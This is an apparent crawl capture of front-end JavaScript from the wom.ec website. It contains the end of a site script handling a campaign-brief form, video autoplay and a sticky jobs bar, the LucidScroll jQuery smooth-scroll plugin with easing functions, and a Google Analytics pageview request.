			jQuery('.herehablstbtn0k22b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst23inputb').keyup(function(){
		if(jQuery('.herehablst23inputb').val()!==''){
		   	jQuery('.herehablstbtn0k23b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k23b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst24inputb').change(function(){
		if(jQuery('.herehablst24inputb').val()){
		   	jQuery('.herehablstbtn0k24b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k24b').css('visibility', 'hidden');
		}
	});
	
	
	
	/*jQuery(window).resize(function(){
		if(ventana_ancho>500){
         	location.reload();
		
     });*/
	
	
	jQuery('.herehablstbtn0k24b').click(function(s){
		s.preventDefault();
		var antecedentes =  escape(jQuery('.herehablst1inputb').val());
		var objetivo_campana =  escape(jQuery('.herehablst2inputb').val());
		var publico_obj_demo_geo =  escape(jQuery('.herehablst3inputb').val());
		var publico_obj_perfil_psico =  escape(jQuery('.herehablst4inputb').val());
		var principal_problema =  escape(jQuery('.herehablst5inputb').val());
		var principal_caracteristica =  escape(jQuery('.herehablst6inputb').val());
		var que_piensan_hoy =  escape(jQuery('.herehablst7inputb').val());
		var que_dicen_hoy_positivo =  escape(jQuery('.herehablst8inputb').val());
		var que_dicen_hoy_negativo =  escape(jQuery('.herehablst9inputb').val());
		var promesa_marca =  escape(jQuery('.herehablst10inputb').val());
		var respuesta_esperada_consumidor_piensa =  escape(jQuery('.herehablst11inputb').val());
		var respuesta_esperada_consumidor_hace =  escape(jQuery('.herehablst12inputb').val());
		var tono_comunicacion =  escape(jQuery('.herehablst13inputb').val());
		var piezas_a_entregar =  escape(jQuery('.herehablst14inputb').val());
		var dos =  escape(jQuery('.herehablst15inputb').val());
		var dont =  escape(jQuery('.herehablst16inputb').val());
		var competencia =  escape(jQuery('.herehablst17inputb').val());
		var que_hace_bien_la_competencia =  escape(jQuery('.herehablst18inputb').val());
		var medios_a_utilizar =  escape(jQuery('.herehablst19inputb').val());
		var redes_sociales =  escape(jQuery('.herehablst20inputb').val());
		var duracion =  escape(jQuery('.herehablst21inputb').val());
		var presupuesto =  escape(jQuery('.herehablst22inputb').val());
		var notas_adicionales =  escape(jQuery('.herehablst23inputb').val());
		var documentos_referenciales =  escape(jQuery('.herehablst24inputb').val());
		if(antecedentes!=='' && objetivo_campana!==''){
			jQuery('#brief_form').submit();
		}
	});
	
	// aquí termina brief de campaña
	
});
	
	
	jQuery( window ).load(function() {		  
		var ventana_ancho = $(window).width();

		var url = window.location.href;
		if(ventana_ancho>1024){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_video").get(0); 
					myVideo.play(); 
			}
		}
		if(ventana_ancho<=1024 && ventana_ancho>500){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_videot").get(0); 
					myVideo.play(); 
			}
		}
		if(ventana_ancho<=500){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_videom").get(0); 
					myVideo.play();  
			}
		}
		
		

			var hyt = $('.imgconvideopordetras').height();
			$('.divconvideopordetras').height(hyt);
			
		
		
	});

	
	
	jQuery(document).on("scroll", function(){
		var url = window.location.href;
		if(url.includes("/trabajos")){
			//sacamos el desplazamiento actual de la página
			var desplazamientoActual = jQuery(document).scrollTop();

			//compruebo si debo mostrar el botón
			if(desplazamientoActual > 550){
				jQuery('.bar_jobs_type_selector').addClass('bar_jobs_type_selector_fixed');
				$(".bar_inter_jobs_type_selector").css('width', 'calc(100% - 55px)');
				var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
				var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
				$(".jobs_type_selector").width(width_for_type);
				$(".menu_for_jobs_bar").css('display', 'block');
			}
			else{
				jQuery('.bar_jobs_type_selector').removeClass('bar_jobs_type_selector_fixed');
				$(".bar_inter_jobs_type_selector").css('width', 'calc(100%)');
				var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
				var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
				$(".jobs_type_selector").width(width_for_type);
				$(".menu_for_jobs_bar").css('display', 'none');
			}
		}
	});
	
	
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://wom.ec/wp-content/themes/mist/js/lucid.js
body_size: 7964
content:
/*
 * LucidScroll
 * 
 * Created by Shikkediel (c) 2013-2019 ataredo.com
 * 
 * Version 3.4.3
 *
 * Requires jQuery 1.8.0+
 * Includes easing equations
 *
 */

(function($, nib) {

$.fn.impulse = function(options) {

	var set = $.extend({}, $.fn.impulse.default, options), gate = $(nib),
	vessel = this, object = $(set.target), area = {}, edge = [],
	fad = {}, entity, brink = [], outset = [], quit = [], morph,
	way, speed, destined = [], pour = 'requestAnimationFrame',
	use = $.extend({novel: pour in nib, turned: 0}, set);

	elementAnalysis();

	vessel.each(function(hit) {

		use = $.extend({}, use);

		$(this).data('impulse', use).on('wheel.excite', function(act, info) {

			if (!use.keen && !act.mien) return;

			if (act.mien) {
			fad = $.extend({}, use, info);
			use.annul = fad.delay == true;
			var loom = act.mien;
			fad.fluid = false;
			}
			else {
			if (use.annul) return;
			fad = use;
			loom = act.originalEvent.deltaY;
			}

			loom = loom/Math.abs(loom);

			if (use.crux) {
			entity = $(this);
			brink[0] = edge[hit];
			}
			else {
			entity = object;
			brink = edge;
			}

			$.each({range: 'orbit', tempo: 'pace'}, function(slot, mate) {
			if (typeof fad[slot] === 'function') fad[mate] = fad[slot]();
			else fad[mate] = fad[slot];
			});

			if (loom != use.zeal || act.mien) use.turned = 1;
			else use.turned = Math.min(use.curb, use.turned+1);

			if (!fad.delay && fad.fluid && use.turned == 1) morph = 'curve';
			else morph = fad.effect;

			way = loom*fad.orbit*Math.pow(use.leap, use.turned-1);
			speed = fad.pace*Math.pow(use.sloth, use.turned-1) || 1;
			use.zeal = loom;

			entity.each(function(part) {
			outset[part] = $(this).scrollTop();
			destined[part] = outset[part]+way;
			quit[part] = onFringe(this, part, outset[part]);
			});

			use.waive = ceaseOperation();

			if (!way) speed = 1;
			if (use.novel) {
			if (use.motion) {
			cancelAnimationFrame(use.motion);
			use.initial = use.present;
			}
			else use.initial = Date.now();
			use.motion = nib[pour](streamCore);
			}
			else inciteSource();
		});

		this.addEventListener('wheel', function(tick) {

			if (!use.keen) return;
			if (use.annul) return denyRise(tick);
			else if (fad.delay == true && !use.waive) use.annul = true;
			if (!(use.waive && use.occur)) denyRise(tick);

		}, hasQuiet() ? {passive: false} : false);
	});

	$.easing['curve'] = $.easing['easeInOutSine'];

	gate.resize(function() {
	clearTimeout(use.bound);
	use.bound = setTimeout(detectOverflow, 100);
	});

	return this;

	function streamCore() {
	use.present = Date.now();
	var advance = Math.min(use.present-use.initial, speed)/speed,
	increase = $.easing[morph](advance);
	entity.each(function(key) {
	if (!quit[key]) {
	$(this).scrollTop(outset[key]+increase*way);
	checkLimits(this, key, advance);
	}
	});
	if (advance < 1 && !use.waive) use.motion = nib[pour](streamCore);
	else hindStage();
	}

	function inciteSource() {
	entity.each(function(beat) {
	if (!quit[beat]) {
	$(this).stop().animate({scrollTop: destined[beat]}, {
	duration: speed,
	easing: morph,
	progress: function(current, sequence) {
	checkLimits(this, beat, sequence);
	},
	complete: hindStage
	});
	}
	});
	}

	function checkLimits(essence, rank, factor) {
	if (100*factor >= fad.reset) use.turned = 0;
	if (onFringe(essence, rank)) {
	quit[rank] = true;
	if (!use.novel) $(essence).stop(true, true);
	use.waive = ceaseOperation();
	}
	}

	function onFringe(matter, cue, genesis) {
	var put = Math.round(genesis || $(matter).scrollTop()),
	above = destined[cue] < 0 && !put,
	below = destined[cue] > brink[cue] && put == brink[cue] && fad.orbit > 0;
	return above || below;
	}

	function ceaseOperation() {
	return quit.every(function(flag) {return flag});
	}

	function hindStage() {
	use.turned = use.annul = use.motion = 0;
	}

	function denyRise(jab) {
	jab.preventDefault();
	jab.stopPropagation();
	}

	function elementAnalysis() {
	var item = $();
	if (!object.length) {
	use.crux = true;
	object = vessel;
	}
	object.each(function() {
	if ($.zenith(this)) {
	if (!use.main) {
	if (use.novel) use.main = nib;
	else use.main = baseTag();
	item = item.add(use.main);
	}
	}
	else item = item.add(this);
	});
	use.target = object = item;
	object.each(function(zest) {
	if ($.zenith(this)) area[zest] = 'hub';
	else area[zest] = 'sub';
	});
	if (use.crux && use.main) vessel = object;
	detectOverflow();
	}

	function baseTag() {
	var origin = gate.scrollTop();
	gate.scrollTop(1);
	if ($('html').scrollTop()) var root = 'html';
	else if ($('body').scrollTop()) root = 'body';
	else root = 'html, body';
	gate.scrollTop(origin);
	return root;
	}

	function detectOverflow() {
	object.each(function(peg) {
	if (area[peg] == 'hub') var teem = $(document).height()-gate.height();
	else teem = this.scrollHeight-$(this).height();
	edge[peg] = Math.round(teem);
	});
	}

	function hasQuiet() {
	var cold = false,
	hike = function() {};
	try {
	var aid = Object.defineProperty({}, 'passive', {
	get: function() {cold = true}
	});
	nib.addEventListener('test', hike, aid);
	nib.removeEventListener('test', hike, aid);
	} catch(e) {}
	return cold;
	}
};

$.zenith = function(sample) {

	var peak = [nib,document,'HTML','BODY'], facet;
	if (sample) return peak.indexOf(sample) > -1 || peak.indexOf(sample.tagName) > -1;
	$.each(peak, function(spot, detail) {
	facet = $(detail).data('impulse');
	if (facet) return false;
	});
	return facet;
};

$.fn.impulse.default = {

	target: '',
	range: 135,
	leap: 1.35,
	tempo: 500,
	sloth: 1.1,
	curb: 5,
	reset: 85,
	effect: 'easeOutSine',
	keen: true,
	delay: false,
	occur: true,
	fluid: true
};

$.fn.demit = function() {

	return this.each(function() {
	if ($.zenith(this)) var habit = $.zenith();
	else habit = $(this).data('impulse');
	if (habit) {
	if (habit.novel) cancelAnimationFrame(habit.motion);
	else habit.target.stop();
	habit.turned = habit.annul = habit.motion = 0;
	}
	});
};

$.fn.amend = function(gist) {

	return this.each(function() {
	if ($.zenith(this)) var quirk = $.zenith();
	else quirk = $(this).data('impulse');
	if (quirk) {
	$.each(gist, function(sign, rate) {
	if (sign in quirk) quirk[sign] = rate;
	});
	}
	});
};

$.fn.evoke = function(unit) {

	var lot = $.Event('wheel.excite', {mien: true}), bulk;
	return this.each(function() {
	if ($.zenith(this)) {
	if (!bulk) {
	bulk = $.zenith();
	if (bulk) $(bulk.main).trigger(lot, unit);
	}
	}
	else $(this).trigger(lot, unit);
	});
};
}(jQuery, window));

/*
 * THIS SOFTWARE IS PROVIDED BY THE CONTRIBUTORS "AS IS" THROUGH OPEN SOURCE AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING BUT NOT LIMITED TO THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL
 * THE CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY OR
 * CONSEQUENTIAL DAMAGES (INCLUDING BUT NOT LIMITED TO PROCUREMENT OF SUBSTITUTE GOODS
 * OR SERVICES, LOSS OF USE, DATA, PROFITS OR BUSINESS INTERRUPTION) HOWEVER CAUSED
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 * NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF
 * ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
 *
 */

// Based on easing equations from Robert Penner - robertpenner.com/easing

(function($){var b={};$.each(['Quad','Cubic','Quart','Quint','Expo'],function(i,n){b[n]=function(p){return Math.pow(p,i+2)}});$.extend(b,{Sine:function(p){return 1-Math.cos(p*Math.PI/2)},Circ:function(p){return 1-Math.sqrt(1-p*p)},Elastic:function(p){return p===0||p===1?p:-Math.pow(2,8*(p-1))*Math.sin(((p-1)*80-7.5)*Math.PI/15)},Back:function(p){return p*p*(3*p-2)},Bounce:function(p){var f,h=4;while(p<((f=Math.pow(2,--h))-1)/11){}return (1/Math.pow(4,3-h)-7.5625*Math.pow((f*3-2)/22-p,2))}});$.each(b,function(n,e){$.easing['easeIn'+n]=e;$.easing['easeOut'+n]=function(p){return 1-e(1-p)};$.easing['easeInOut'+n]=function(p){return p<0.5?e(p*2)/2:1-e(p*-2+2)/2}})})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=534709591&t=pageview&_s=1&dl=https%3A%2F%2Fwom.ec%2Ff1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei%2F&ul=en-us%40posix&dt=F1%20Casino%20bietet%20hochwertige%20Spiele%2C%20gro%C3%9Fe%20Auszahlungen%20und%20ein%20hohes%20Ma%C3%9F%20an%20Sicherhei%20%E2%80%93%20WOM&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2086572982&gjid=91639246&cid=81657798.1769027923&tid=UA-111456184-1&_gid=818234229.1769027923&_r=1&_slc=1&gtm=45He61k1n815NT8V5Lv78127072za200zd78127072&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938465~115938468~117041587&z=576837187
body_size: -448
content:
2,cG-64CKVW0C20